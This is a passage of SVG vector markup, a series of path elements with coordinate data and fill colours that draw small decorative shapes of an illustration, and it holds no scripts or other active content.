6.12428 13.841 6.11675 13.815C6.10921 13.789 6.09528 13.7652 6.07623 13.746C6.10626 13.7769 6.1406 13.8033 6.17819 13.8244C6.22132 13.7209 6.05897 13.6581 6.09976 13.5718C6.1031 13.589 6.11055 13.6051 6.12148 13.6188C6.13241 13.6324 6.14649 13.6432 6.1625 13.6503C6.14977 13.6066 6.14239 13.5616 6.14054 13.5162C6.14321 13.4681 6.13818 13.4199 6.12564 13.3734C6.11231 13.3227 6.0808 13.2788 6.03712 13.2498C5.99343 13.2209 5.94063 13.2091 5.88878 13.2166Z" fill="#DD6BA7"/>
<path d="M5.86972 14.0636V14.0574C5.86205 14.0442 5.85749 14.0294 5.85638 14.0142C5.8556 13.9982 5.85104 13.9826 5.84305 13.9687L5.82109 13.9381L5.80383 13.9162C5.79792 13.9417 5.78571 13.9653 5.76831 13.9849C5.75091 14.0045 5.72888 14.0195 5.70423 14.0283L5.6956 14.033V14.0244V13.975C5.69998 13.9486 5.69699 13.9214 5.68697 13.8966C5.64775 13.957 5.59442 13.9593 5.53011 13.9593H5.5105L5.52541 13.9483C5.53778 13.937 5.54776 13.9234 5.55476 13.9082C5.56177 13.8929 5.56565 13.8765 5.56619 13.8597C5.56343 13.8484 5.55893 13.8375 5.55285 13.8276C5.54433 13.8157 5.53968 13.8014 5.53952 13.7868C5.52645 13.7914 5.51261 13.7936 5.49874 13.793C5.47688 13.7932 5.45506 13.7911 5.43364 13.7868L5.39443 13.7821H5.38972V13.7774C5.38633 13.7709 5.38464 13.7637 5.38477 13.7565C5.38491 13.7492 5.38688 13.7421 5.3905 13.7358C5.41403 13.7013 5.49168 13.695 5.54737 13.6927L5.58423 13.6879H5.5905C5.62501 13.6817 5.67913 13.673 5.67678 13.6401C5.67678 13.6205 5.66188 13.6095 5.64462 13.5993C5.63375 13.5924 5.62418 13.5837 5.61638 13.5734L5.61168 13.5672L5.61795 13.5625C5.64002 13.5534 5.66326 13.5476 5.68697 13.5452C5.73011 13.5405 5.7654 13.5366 5.77324 13.4848C5.78109 13.433 5.75128 13.4244 5.71677 13.4134C5.69251 13.4064 5.67023 13.3937 5.65168 13.3766C5.62972 13.3507 5.62109 13.3272 5.62972 13.3099C5.63834 13.2927 5.6705 13.2707 5.72697 13.2668H5.74893C5.7614 13.2674 5.77388 13.2658 5.7858 13.2621L5.8007 13.2472L5.8156 13.2323C5.83948 13.2187 5.86659 13.212 5.89403 13.2127H5.90737C5.95923 13.2102 6.0103 13.2261 6.0515 13.2577C6.09271 13.2893 6.12139 13.3345 6.13246 13.3852C6.14498 13.4309 6.15002 13.4783 6.14737 13.5256C6.14778 13.5614 6.15279 13.597 6.16227 13.6315L6.16854 13.6621V13.6754L6.1505 13.666C6.12558 13.6521 6.10538 13.631 6.09246 13.6056C6.09694 13.6383 6.1121 13.6687 6.1356 13.6919C6.15578 13.709 6.17059 13.7316 6.17824 13.7569C6.1859 13.7822 6.18607 13.8092 6.17874 13.8346V13.8409H6.17246C6.15105 13.8293 6.13082 13.8156 6.11207 13.8001C6.12371 13.8333 6.12747 13.8687 6.12305 13.9036V13.9146L6.11442 13.9083C6.09286 13.8943 6.07264 13.8783 6.05403 13.8605L6.0258 13.837C6.05321 13.9016 6.05489 13.9743 6.0305 14.0401L6.02187 14.0621L6.01717 14.0401C6.00854 13.9993 5.97795 13.9821 5.94344 13.9617L5.93481 13.9554C5.93433 13.9766 5.92899 13.9973 5.9192 14.0161C5.9094 14.0349 5.89543 14.0511 5.87834 14.0636H5.86972ZM5.79129 13.8738L5.80227 13.8958C5.80885 13.9081 5.81674 13.9197 5.82579 13.9303L5.84932 13.9625C5.85841 13.9774 5.86355 13.9944 5.86423 14.0119L5.87286 14.0464C5.88681 14.033 5.89785 14.017 5.90528 13.9991C5.9127 13.9813 5.91635 13.9622 5.91599 13.9429V13.9319L5.92462 13.9366L5.94187 13.9476C5.97303 13.9612 5.9989 13.9846 6.0156 14.0142C6.03483 13.9493 6.02779 13.8795 5.99599 13.8197L5.98736 13.7978L6.00697 13.8111C6.02397 13.8228 6.03997 13.8359 6.05481 13.8503C6.07032 13.8645 6.08684 13.8776 6.10423 13.8895C6.1091 13.8661 6.10768 13.8417 6.10011 13.819C6.09253 13.7963 6.07907 13.7759 6.06109 13.7601L6.07207 13.7491C6.10016 13.7784 6.13117 13.8046 6.16462 13.8276C6.18187 13.7797 6.15128 13.7413 6.12148 13.7021C6.09168 13.6629 6.06344 13.6236 6.08227 13.5813L6.09325 13.5578V13.5836C6.09975 13.6107 6.11593 13.6344 6.13874 13.6503V13.6354C6.12925 13.6009 6.12424 13.5653 6.12384 13.5295C6.1266 13.4822 6.12156 13.4348 6.10893 13.3891C6.09888 13.3412 6.07199 13.2985 6.03314 13.2687C5.99429 13.2389 5.94605 13.224 5.89717 13.2268H5.88384C5.8603 13.2248 5.83679 13.2309 5.81717 13.244L5.80619 13.255C5.80117 13.2649 5.79284 13.2726 5.78266 13.277L5.75207 13.2817H5.72148C5.67207 13.2864 5.64305 13.2989 5.63285 13.3162C5.62266 13.3334 5.63285 13.3468 5.65481 13.3703C5.67131 13.3855 5.69122 13.3965 5.71286 13.4025C5.74737 13.4158 5.78423 13.4283 5.77795 13.4887C5.77168 13.5491 5.72384 13.5554 5.6807 13.5601C5.6609 13.5623 5.64142 13.5667 5.62266 13.5734L5.64462 13.5907C5.66188 13.604 5.68148 13.6166 5.68383 13.6425C5.68383 13.6856 5.62344 13.6966 5.58423 13.7029H5.57795L5.54109 13.7076C5.49325 13.7076 5.4156 13.7162 5.39599 13.7468C5.39304 13.7503 5.39105 13.7546 5.39022 13.7591C5.3894 13.7636 5.38976 13.7683 5.39128 13.7727L5.42579 13.7774C5.44657 13.7806 5.46752 13.7827 5.48854 13.7836C5.49736 13.7848 5.50635 13.7841 5.51487 13.7816C5.5234 13.779 5.53127 13.7746 5.53795 13.7687L5.57481 13.7279L5.54893 13.7758C5.54485 13.7836 5.54312 13.7924 5.54396 13.8012C5.54479 13.81 5.54815 13.8183 5.55364 13.8252C5.56117 13.8363 5.56626 13.8489 5.56854 13.8621C5.56751 13.8947 5.55532 13.926 5.53403 13.9507C5.59913 13.9507 5.64226 13.9444 5.67442 13.884L5.6807 13.873L5.6854 13.884C5.70013 13.9142 5.70611 13.9479 5.70266 13.9813C5.70157 13.9943 5.70157 14.0074 5.70266 14.0205C5.72604 14.0103 5.74633 13.9942 5.76147 13.9736C5.77662 13.9531 5.78609 13.929 5.78893 13.9036L5.79129 13.8738Z" fill="#231F20"/>
<path d="M5.88507 13.1263C5.88507 13.1067 5.85919 13.0855 5.84585 13.0722L5.82389 13.0549L5.80664 13.0439C5.81135 13.033 5.83723 13.0392 5.84585 13.0439L5.86546 13.0549L5.87409 13.0698C5.87877 13.0667 5.88401 13.0645 5.88953 13.0635C5.89506 13.0624 5.90074 13.0624 5.90625 13.0636L5.91723 13.0871C5.90389 13.0918 5.89134 13.0871 5.89997 13.1067C5.90538 13.1199 5.90984 13.1336 5.9133 13.1475L5.88507 13.1302V13.1263Z" fill="#F3C224"/>
<path d="M5.91371 13.1507L5.89645 13.1397L5.88547 13.1335L5.88077 13.1287C5.88077 13.1091 5.85253 13.0856 5.8439 13.077L5.82194 13.0597L5.80469 13.0464V13.0401L5.8243 13.0315L5.85018 13.0362L5.87214 13.0495L5.87684 13.0582C5.88741 13.0525 5.89966 13.0509 5.91136 13.0535C5.91528 13.0535 5.91998 13.0597 5.92626 13.0817L5.92155 13.088L5.91292 13.0927H5.90665V13.0989L5.91136 13.1076L5.92234 13.1397L5.91606 13.146L5.91371 13.1507ZM5.89175 13.1225L5.90273 13.1287L5.89645 13.1154V13.1044V13.0872L5.91371 13.0786L5.909 13.0637H5.90429L5.88077 13.0723H5.86822L5.85959 13.0589V13.0542L5.84468 13.0456L5.82116 13.0409H5.82586H5.83057L5.8541 13.0582C5.87243 13.0761 5.8857 13.0985 5.89253 13.1233L5.89175 13.1225Z" fill="#231F20"/>
<path d="M5.97901 13.15L5.98528 13.1265L5.9594 13.1178L5.95312 13.0896C5.96175 13.0896 5.97508 13.0763 5.98371 13.0786L6.00097 13.0982C6.00097 13.0896 6.00097 13.07 6.00959 13.0676L6.04175 13.0763V13.0998L6.01979 13.1061L6.04802 13.117V13.1366L6.03704 13.15L6.02371 13.1453L6.00881 13.1233C6.00881 13.1366 6.00018 13.1468 5.99783 13.1578L5.98685 13.1445L5.97901 13.15Z" fill="#F3C224"/>
<path d="M5.99823 13.1648L5.9896 13.1562H5.9747V13.1499L5.9794 13.139V13.1327L5.95744 13.1241L5.95117 13.1021V13.0911L5.95744 13.0864L5.96842 13.0817L5.98803 13.0754L6.00136 13.0841L6.01234 13.0645L6.03823 13.0692L6.04921 13.0739H6.05391V13.0888V13.1021V13.1068H6.04764L6.06098 13.1115L6.06568 13.1162V13.1296V13.1405L6.05235 13.1554L6.04137 13.1617L6.03039 13.1507L6.02411 13.1421V13.1484L6.01941 13.1617V13.1664L5.99823 13.1648ZM6.00921 13.117L6.02647 13.139L6.03509 13.128V13.1217V13.1154L6.01156 13.1068L6.00764 13.1005V13.0943L6.02725 13.088V13.077H6.02254L6.00529 13.0707L6.00058 13.088V13.099L5.99588 13.1037H5.9896L5.98097 13.095L5.97627 13.0864L5.96529 13.0911L5.95666 13.0958V13.1005V13.1154L5.97627 13.1201H5.98097L5.98568 13.1264V13.1397H5.99038L5.99666 13.1225V13.1178L6.00921 13.117Z" fill="#231F20"/>
<path d="M6.08016 13.2097C6.07545 13.1987 6.09113 13.1861 6.08643 13.1775L6.06055 13.1728L6.06526 13.1532L6.08016 13.1446H6.09349L6.10447 13.1579L6.10839 13.1344L6.13035 13.1257L6.13898 13.1493L6.12173 13.1642L6.14525 13.1728L6.15623 13.1963H6.1429L6.13192 13.201L6.10604 13.1924L6.0927 13.223L6.08016 13.2097Z" fill="#F3C224"/>
<path d="M6.09311 13.2292L6.07585 13.2143L6.08055 13.1923L6.08526 13.1837H6.06801H6.0633L6.05859 13.1774V13.1711V13.1578L6.0735 13.1468H6.0782H6.09546L6.10016 13.1515V13.1429L6.10644 13.1366L6.11742 13.1319L6.12605 13.1272H6.13232V13.1319L6.13703 13.1452L6.14173 13.1515V13.1578L6.13546 13.1625L6.12919 13.1672L6.14644 13.1735L6.15507 13.1907V13.1994V13.2056L6.15036 13.2103H6.13703L6.1284 13.215L6.1135 13.2088H6.10722L6.10095 13.2237L6.09624 13.2346L6.09311 13.2292ZM6.08683 13.2072L6.09153 13.2119L6.10487 13.1884L6.12448 13.1931H6.13075H6.13546H6.14173H6.14644V13.1884L6.14173 13.1797L6.1284 13.1735H6.12212L6.11742 13.1688V13.1625L6.13075 13.1476L6.12605 13.1366H6.11742L6.11114 13.1601H6.10722H6.10095V13.1539L6.09624 13.1476H6.09153H6.08762H6.08291L6.07664 13.1523V13.1609L6.0986 13.1672V13.1907L6.08683 13.2072Z" fill="#231F20"/>
<path d="M6.15608 13.2692L6.1796 13.2543L6.15137 13.241L6.17333 13.2261L6.19294 13.2151L6.20157 13.241L6.22745 13.2237L6.24941 13.2543L6.21882 13.2606L6.2447 13.2739L6.22745 13.2888L6.20549 13.3084L6.19921 13.2739L6.18431 13.2825L6.17098 13.2912L6.16235 13.2825L6.15608 13.2692Z" fill="#F3C224"/>
<path d="M6.20527 13.3163L6.20057 13.3116V13.2967V13.288L6.19429 13.2928H6.18959L6.17626 13.299C6.16528 13.299 6.16528 13.2928 6.16528 13.288L6.16135 13.2818L6.15665 13.2755V13.2653L6.16135 13.2606L6.16998 13.252L6.159 13.2457H6.1543V13.2394L6.17391 13.2245H6.17861L6.18724 13.2198L6.19822 13.2112H6.20685L6.21547 13.2284L6.239 13.2198L6.26096 13.2457L6.26567 13.252V13.2606L6.25234 13.2653L6.25861 13.27L6.26332 13.2747V13.2794L6.24998 13.288L6.24371 13.2943L6.22175 13.3139L6.20527 13.3163ZM6.20527 13.2771L6.20998 13.292V13.2967L6.22331 13.2857L6.23194 13.2771L6.21469 13.2684L6.20998 13.2598L6.21625 13.2551H6.23586L6.22096 13.2331L6.20763 13.2441L6.20135 13.2488H6.19508L6.19037 13.2426V13.2378L6.18567 13.2245L6.17939 13.2292L6.17076 13.2339H6.16684L6.15822 13.2386H6.16293L6.17783 13.2449L6.18253 13.2512L6.17391 13.2575L6.16057 13.2661L6.16528 13.2771V13.2818L6.1692 13.2771L6.17547 13.2724H6.18018L6.18881 13.2677H6.19979L6.20527 13.2771Z" fill="#231F20"/>
<path d="M6.21252 13.393C6.23128 13.3872 6.25111 13.3856 6.27056 13.3883H6.29252L6.30585 13.3946C6.30978 13.3774 6.27997 13.3624 6.26507 13.3601C6.26507 13.3515 6.26507 13.3405 6.25645 13.3381H6.23056C6.23025 13.343 6.23108 13.3479 6.23299 13.3524C6.2349 13.3569 6.23782 13.3609 6.24154 13.364L6.22429 13.3726L6.20703 13.3789L6.21252 13.393Z" fill="#F3C224"/>
<path d="M6.3055 13.404H6.30079L6.29609 13.3993H6.29138H6.27177H6.25844H6.24119L6.21295 13.4056H6.20825L6.19727 13.3907V13.3859H6.20354L6.21452 13.3812H6.21923L6.2255 13.3765C6.2229 13.3733 6.221 13.3695 6.21992 13.3654C6.21884 13.3614 6.21861 13.3571 6.21923 13.353L6.2255 13.3467H6.23413H6.25374C6.26472 13.3467 6.26707 13.3616 6.26707 13.3703C6.28043 13.3728 6.29257 13.3797 6.30158 13.3899L6.30785 13.4118L6.30314 13.4165L6.3055 13.404ZM6.24275 13.3805H6.26001H6.27334H6.2953L6.26472 13.3656L6.25844 13.3593L6.25374 13.3467L6.2404 13.3459H6.23569L6.24432 13.3608V13.3671L6.23961 13.3718L6.23099 13.3765H6.23961L6.24275 13.3805Z" fill="#231F20"/>
<path d="M5.85547 13.219C5.86761 13.2005 5.87459 13.1792 5.87569 13.1571C5.8768 13.135 5.87198 13.1131 5.86175 13.0935C5.90488 13.1241 5.94018 13.1539 6.00214 13.1257C5.99983 13.1378 6.00135 13.1503 6.00648 13.1616C6.0116 13.1728 6.02009 13.1821 6.03077 13.1883C6.04144 13.1945 6.05377 13.1973 6.06606 13.1962C6.07836 13.195 6.09001 13.1901 6.09939 13.1821C6.09829 13.1931 6.0995 13.2041 6.10295 13.2146C6.10639 13.225 6.112 13.2346 6.1194 13.2427C6.12679 13.2509 6.13582 13.2574 6.14588 13.2618C6.15595 13.2662 6.16683 13.2685 6.17782 13.2684C6.14096 13.3202 6.18253 13.3696 6.24449 13.3892C6.20763 13.4064 6.16606 13.4174 6.13233 13.437C6.10428 13.3812 6.06071 13.3346 6.00684 13.3029C5.95816 13.2718 5.90761 13.2438 5.85547 13.219Z" fill="#F3C224"/>
<path d="M6.13468 13.4435L6.12998 13.4388C6.10271 13.3838 6.05989 13.338 6.00684 13.307C5.99586 13.3008 5.87272 13.2286 5.86017 13.2286H5.85547V13.22C5.86684 13.2028 5.8733 13.1828 5.87413 13.1622C5.87496 13.1416 5.87013 13.1212 5.86017 13.1031V13.0945H5.86645L5.87507 13.0992C5.89875 13.1196 5.92798 13.1324 5.959 13.1361C5.97409 13.1363 5.98898 13.1325 6.00213 13.1251H6.00841V13.1313C6.00579 13.1378 6.00498 13.1449 6.00609 13.1518C6.00719 13.1587 6.01016 13.1652 6.01468 13.1706C6.02064 13.1775 6.02795 13.1832 6.03618 13.1873C6.04441 13.1913 6.05337 13.1936 6.06253 13.1941C6.06851 13.1942 6.07445 13.193 6.07998 13.1907C6.08551 13.1885 6.09052 13.1851 6.09468 13.1808H6.10331V13.187C6.10182 13.1938 6.10182 13.2008 6.10331 13.2076C6.1048 13.2144 6.10774 13.2207 6.11194 13.2262C6.11857 13.2378 6.12803 13.2474 6.13942 13.2543C6.15081 13.2611 6.16375 13.265 6.17703 13.2655L6.18174 13.2702V13.2764C6.1755 13.2833 6.17119 13.2917 6.16926 13.3008C6.16733 13.3099 6.16785 13.3194 6.17076 13.3282C6.17767 13.343 6.18793 13.3559 6.20073 13.366C6.21353 13.3761 6.22852 13.383 6.24448 13.3862L6.24919 13.3925V13.3988L6.20606 13.4161C6.18136 13.424 6.15746 13.4342 6.13468 13.4466V13.4435ZM5.8688 13.2145C5.90331 13.2317 6.01155 13.2929 6.01155 13.2929C6.06481 13.3243 6.10827 13.3699 6.13703 13.4247C6.15899 13.4137 6.18253 13.4051 6.2037 13.3964L6.22958 13.3855C6.2147 13.381 6.20099 13.3732 6.18946 13.3628C6.17793 13.3523 6.16887 13.3394 6.16292 13.3251C6.15965 13.3162 6.15851 13.3067 6.1596 13.2973C6.16069 13.2879 6.16398 13.2789 6.16919 13.271C6.1564 13.2683 6.14427 13.2631 6.1335 13.2557C6.12273 13.2483 6.11354 13.2388 6.10645 13.2278C6.10048 13.217 6.09599 13.2054 6.09311 13.1933L6.06488 13.1996C6.05346 13.1995 6.04223 13.1967 6.03214 13.1914C6.02204 13.186 6.01336 13.1784 6.00684 13.169C6.00247 13.164 5.99923 13.1581 5.99734 13.1518C5.99545 13.1454 5.99494 13.1387 5.99586 13.1321L5.959 13.1384C5.93031 13.1354 5.90309 13.1243 5.88056 13.1062C5.88652 13.1242 5.88827 13.1433 5.88569 13.1621C5.8831 13.1809 5.87626 13.1988 5.86567 13.2145H5.8688Z" fill="#231F20"/>
<path d="M5.87402 13.277C5.85947 13.2688 5.84285 13.265 5.82617 13.266V13.2833L5.84343 13.2896C5.83872 13.2958 5.83715 13.3068 5.84813 13.3115C5.85911 13.3162 5.87009 13.3005 5.87872 13.2943L5.89598 13.3139L5.90931 13.3311C5.90761 13.3201 5.90358 13.3096 5.89749 13.3003C5.89141 13.2909 5.88341 13.283 5.87402 13.277Z" fill="#231F20"/>
<path d="M5.6275 13.3203C5.61652 13.3203 5.6275 13.3462 5.6424 13.3423C5.6573 13.3384 5.63613 13.3109 5.6275 13.3203Z" fill="#231F20"/>
<path d="M5.20548 15.5475C5.21577 15.7411 5.14905 15.9309 5.01989 16.0755C4.89073 16.2201 4.70961 16.3077 4.51607 16.3193C4.32219 16.3081 4.14061 16.2207 4.01098 16.0761C3.88136 15.9315 3.81425 15.7414 3.82431 15.5475C3.81382 15.3533 3.88074 15.1629 4.0104 15.0179C4.14007 14.8729 4.32191 14.7853 4.51607 14.7742C4.70982 14.7859 4.89107 14.8738 5.02023 15.0187C5.1494 15.1636 5.21599 15.3537 5.20548 15.5475Z" fill="#3B5BA8"/>
<path d="M4.1885 15.6321C4.21909 15.5756 4.25988 15.498 4.20811 15.4399C4.1736 15.4031 4.14772 15.4337 4.12419 15.4572C4.10428 15.4418 4.09083 15.4195 4.08648 15.3947C4.08213 15.3699 4.08719 15.3444 4.10066 15.3231C4.10979 15.3117 4.12227 15.3034 4.13634 15.2995C4.15041 15.2955 4.16536 15.2961 4.17909 15.3011L4.20105 15.3097L4.21203 15.3184L4.22301 15.3246L4.21831 15.3137L4.2136 15.3027L4.20733 15.2792C4.20515 15.2612 4.20515 15.243 4.20733 15.225L4.2136 15.1929C4.22404 15.1612 4.24177 15.1325 4.26536 15.109C4.27414 15.1004 4.28454 15.0938 4.29595 15.0894C4.31903 15.1258 4.33301 15.1672 4.33673 15.2101C4.33353 15.2516 4.32698 15.2928 4.31713 15.3333C4.35399 15.3199 4.37752 15.305 4.41439 15.3333C4.42832 15.3446 4.43921 15.3592 4.44606 15.3757C4.45291 15.3923 4.4555 15.4103 4.4536 15.4282C4.43634 15.4172 4.42536 15.3999 4.40183 15.3976C4.38567 15.3978 4.36987 15.4024 4.35607 15.4108C4.34228 15.4192 4.33099 15.4312 4.3234 15.4454C4.29124 15.5145 4.35164 15.5646 4.37517 15.6227C4.35321 15.618 4.33438 15.6054 4.31242 15.5992C4.31106 15.6168 4.30737 15.6342 4.30144 15.6509C4.28408 15.6325 4.27144 15.6102 4.26458 15.5858C4.24105 15.6078 4.21282 15.6399 4.18615 15.6439L4.1885 15.6321Z" fill="#C1B030"/>
<path d="M4.30031 15.6556C4.28498 15.6388 4.27324 15.6191 4.2658 15.5976C4.24547 15.6219 4.21804 15.6392 4.18737 15.647L4.1811 15.6423V15.6337L4.18581 15.6274C4.21404 15.5756 4.25483 15.4956 4.20541 15.4415C4.20253 15.4372 4.1987 15.4336 4.19421 15.4311C4.18972 15.4285 4.1847 15.427 4.17953 15.4266C4.16227 15.4266 4.14737 15.4415 4.13169 15.4572H4.12306C4.113 15.451 4.10433 15.4428 4.09759 15.4331C4.09084 15.4233 4.08616 15.4123 4.08385 15.4007C4.07719 15.3711 4.08255 15.3401 4.09875 15.3145C4.10918 15.3017 4.12336 15.2926 4.13926 15.2884C4.15517 15.2842 4.172 15.2851 4.18737 15.2909L4.2109 15.3019L4.20463 15.276C4.20247 15.2581 4.20247 15.2399 4.20463 15.2219L4.2109 15.1874C4.22243 15.155 4.2409 15.1256 4.26502 15.1011L4.26973 15.0964C4.27892 15.0904 4.28939 15.0867 4.30031 15.0854L4.30659 15.0902L4.31522 15.1074C4.33486 15.1394 4.34594 15.1758 4.34737 15.2133C4.34727 15.2398 4.34357 15.2662 4.33639 15.2917L4.33012 15.3262H4.33639C4.35018 15.3205 4.3647 15.3168 4.37953 15.3153C4.39539 15.3162 4.41053 15.3223 4.42267 15.3325C4.43781 15.3439 4.4496 15.3592 4.45678 15.3767C4.46396 15.3942 4.46626 15.4134 4.46345 15.4321V15.4368H4.45718L4.43992 15.4258C4.43097 15.4173 4.41985 15.4113 4.40776 15.4086C4.39169 15.4078 4.37572 15.4116 4.3618 15.4197C4.34788 15.4278 4.3366 15.4397 4.32933 15.4541C4.30737 15.4996 4.32933 15.5325 4.35521 15.5749C4.36469 15.5909 4.37333 15.6074 4.3811 15.6243V15.6305H4.37482L4.34031 15.6172L4.31835 15.6086L4.31208 15.6392L4.30737 15.6541L4.30267 15.6588L4.30031 15.6556ZM4.26345 15.5772L4.26815 15.5819C4.27506 15.6007 4.28373 15.6189 4.29404 15.636V15.6313C4.29737 15.6201 4.29947 15.6085 4.30031 15.5968L4.30659 15.5921L4.33875 15.6054L4.35836 15.6117L4.33639 15.5772C4.31286 15.5364 4.28698 15.4988 4.31287 15.4431C4.32072 15.4271 4.33304 15.4137 4.34835 15.4045C4.36366 15.3953 4.38129 15.3907 4.39913 15.3913C4.41446 15.3934 4.42875 15.4002 4.43992 15.4109L4.44463 15.4156C4.44564 15.4005 4.44278 15.3854 4.43634 15.3717C4.42989 15.3579 4.42005 15.3461 4.40776 15.3372C4.39842 15.3285 4.38605 15.3237 4.37325 15.3239C4.35984 15.3249 4.34663 15.3278 4.33404 15.3325L4.31679 15.3388H4.31051V15.3325L4.31914 15.287C4.32635 15.2615 4.33005 15.2351 4.33012 15.2086C4.32749 15.1735 4.31704 15.1395 4.29953 15.109L4.29091 15.0956L4.276 15.109L4.27208 15.1137C4.24831 15.1349 4.23047 15.1619 4.22031 15.1921L4.21404 15.2243C4.2119 15.2407 4.2119 15.2573 4.21404 15.2737L4.22031 15.2972V15.3058L4.22502 15.3192L4.21875 15.3254L4.20777 15.3192L4.19679 15.3129L4.17482 15.3019L4.14894 15.2972C4.1394 15.2969 4.12994 15.2992 4.12153 15.3037C4.11313 15.3083 4.10608 15.3149 4.1011 15.3231C4.08671 15.3465 4.08193 15.3746 4.08777 15.4015C4.09212 15.4193 4.102 15.4352 4.116 15.447C4.12918 15.4297 4.14859 15.4182 4.17012 15.4149C4.17728 15.4154 4.18427 15.4174 4.19062 15.4208C4.19696 15.4242 4.20254 15.4288 4.20698 15.4345C4.2611 15.4949 4.22031 15.5749 4.19208 15.629C4.21287 15.6195 4.23134 15.6056 4.24619 15.5882L4.25482 15.5796L4.26345 15.5772Z" fill="#231F20"/>
<path d="M4.39175 15.4839H4.15332V15.5466H4.39175V15.4839Z" fill="#231F20"/>
<path d="M4.39276 15.5537H4.15276L4.14648 15.5474V15.4823L4.15276 15.4761H4.39276L4.39904 15.4823V15.5474L4.39276 15.5537ZM4.15746 15.5404H4.38413V15.4925H4.15746V15.5404Z" fill="#231F20"/>
<path d="M4.70371 15.6323C4.73194 15.5759 4.77273 15.4982 4.72096 15.4402C4.68881 15.4033 4.66057 15.4339 4.63704 15.4574C4.61782 15.4415 4.60501 15.4191 4.60097 15.3945C4.59693 15.3698 4.60195 15.3446 4.61508 15.3233C4.62421 15.3119 4.63669 15.3037 4.65076 15.2997C4.66483 15.2958 4.67978 15.2964 4.69351 15.3014L4.71547 15.31L4.72645 15.3186L4.73743 15.3249L4.73273 15.3139L4.72802 15.3029L4.72175 15.2794C4.71957 15.2614 4.71957 15.2433 4.72175 15.2253L4.72802 15.1931C4.73761 15.1611 4.75547 15.1322 4.77978 15.1092C4.78816 15.1002 4.79869 15.0935 4.81037 15.0896C4.83342 15.126 4.8474 15.1674 4.85115 15.2104C4.84796 15.2519 4.84141 15.2931 4.83155 15.3335C4.86841 15.3202 4.89194 15.3053 4.92881 15.3335C4.94274 15.3448 4.95364 15.3594 4.96048 15.376C4.96733 15.3926 4.96992 15.4106 4.96802 15.4284C4.95076 15.4174 4.93978 15.4002 4.91625 15.3978C4.90009 15.3981 4.88429 15.4026 4.87049 15.411C4.8567 15.4194 4.84541 15.4314 4.83782 15.4457C4.80331 15.5147 4.86606 15.5649 4.88959 15.6229C4.86763 15.6182 4.8488 15.6057 4.82449 15.5994C4.8239 15.617 4.821 15.6344 4.81586 15.6512C4.7985 15.6328 4.78586 15.6104 4.779 15.5861C4.75547 15.608 4.72723 15.6402 4.69508 15.6441L4.70371 15.6323Z" fill="#C1B030"/>
<path d="M4.8156 15.6558H4.81089C4.79556 15.639 4.78382 15.6192 4.77638 15.5977C4.75581 15.6217 4.72848 15.6389 4.69795 15.6471L4.69168 15.6424V15.6346L4.69795 15.6283C4.72619 15.5765 4.76697 15.4965 4.71756 15.4424C4.71468 15.4381 4.71085 15.4345 4.70636 15.432C4.70187 15.4294 4.69685 15.4279 4.69168 15.4275C4.67442 15.4275 4.65952 15.4424 4.64384 15.4581H4.63521C4.62481 15.4523 4.61588 15.4442 4.60908 15.4344C4.60229 15.4246 4.59781 15.4134 4.596 15.4016C4.58887 15.3723 4.59366 15.3412 4.60933 15.3154C4.61992 15.3022 4.6345 15.2927 4.6509 15.2885C4.6673 15.2842 4.68463 15.2854 4.70031 15.2918L4.72383 15.3028L4.71756 15.2769C4.7154 15.259 4.7154 15.2408 4.71756 15.2228L4.72383 15.1883C4.73536 15.1559 4.75383 15.1265 4.77795 15.102L4.78266 15.0973C4.79122 15.0891 4.80174 15.0831 4.81324 15.0801L4.81952 15.0848L4.82815 15.102C4.84816 15.1351 4.85999 15.1725 4.86266 15.2111C4.86147 15.2375 4.85779 15.2637 4.85168 15.2895L4.8454 15.324H4.85168C4.86546 15.3183 4.87999 15.3146 4.89482 15.313C4.91061 15.3143 4.92565 15.3203 4.93795 15.3303C4.95234 15.3423 4.96358 15.3577 4.97069 15.375C4.97779 15.3924 4.98056 15.4112 4.97874 15.4299L4.97403 15.4346H4.96776L4.95285 15.4236C4.9439 15.415 4.93278 15.4091 4.9207 15.4064C4.90452 15.4049 4.88829 15.4085 4.87424 15.4166C4.86019 15.4248 4.84902 15.4371 4.84227 15.4518C4.81874 15.4973 4.84226 15.5303 4.86579 15.5726C4.87681 15.5881 4.88627 15.6047 4.89403 15.622V15.6283H4.88776L4.8556 15.615L4.83207 15.6064L4.8258 15.6369V15.6518L4.82109 15.6565L4.8156 15.6558ZM4.77874 15.5773L4.78344 15.582C4.78943 15.6012 4.79814 15.6195 4.80932 15.6362V15.6314C4.81312 15.6204 4.81472 15.6086 4.81403 15.5969L4.81874 15.5922H4.82344L4.8556 15.6056L4.87286 15.6118L4.85325 15.5773C4.82972 15.5365 4.80148 15.4989 4.82972 15.4432C4.83741 15.4271 4.8497 15.4135 4.86505 15.4043C4.88039 15.3951 4.89812 15.3906 4.91599 15.3915C4.93075 15.3939 4.94442 15.4007 4.9552 15.4111L4.96148 15.4158C4.96249 15.4006 4.95964 15.3855 4.95319 15.3718C4.94674 15.3581 4.93691 15.3462 4.92462 15.3373C4.91528 15.3286 4.90291 15.3238 4.89011 15.324C4.8767 15.325 4.86349 15.3279 4.85089 15.3326L4.83364 15.3389H4.82737V15.3326L4.83599 15.2871C4.84209 15.2614 4.84577 15.2351 4.84698 15.2087C4.84489 15.1733 4.83383 15.139 4.81482 15.1091L4.80854 15.0958L4.79364 15.1091L4.78736 15.1138C4.76431 15.1352 4.74728 15.1622 4.73796 15.1922L4.73168 15.2244C4.72954 15.2408 4.72954 15.2574 4.73168 15.2738L4.73796 15.2973V15.306L4.74188 15.3169L4.7356 15.3232L4.72462 15.3169H4.71991L4.71129 15.3107L4.68932 15.2997L4.66344 15.295C4.65373 15.295 4.64417 15.2974 4.63557 15.3019C4.62697 15.3064 4.61958 15.3129 4.61403 15.3209C4.6068 15.3324 4.60209 15.3454 4.6002 15.3589C4.5983 15.3724 4.59928 15.3862 4.60305 15.3993C4.60683 15.4173 4.61683 15.4334 4.63129 15.4448C4.64447 15.4274 4.66388 15.4159 4.68541 15.4126C4.69257 15.4132 4.69955 15.4152 4.7059 15.4185C4.71225 15.4219 4.71782 15.4266 4.72227 15.4322C4.77638 15.4926 4.7356 15.5726 4.70737 15.6267C4.72778 15.6177 4.74558 15.6037 4.75913 15.586L4.77011 15.5773H4.77874Z" fill="#231F20"/>
<path d="M4.90542 15.4839H4.66699V15.5466H4.90542V15.4839Z" fill="#231F20"/>
<path d="M4.90563 15.5537H4.67033L4.66406 15.5474V15.4823L4.67033 15.4761H4.90563L4.91191 15.4823V15.5474L4.90563 15.5537ZM4.67426 15.5404H4.89935V15.4925H4.67033L4.67426 15.5404Z" fill="#231F20"/>
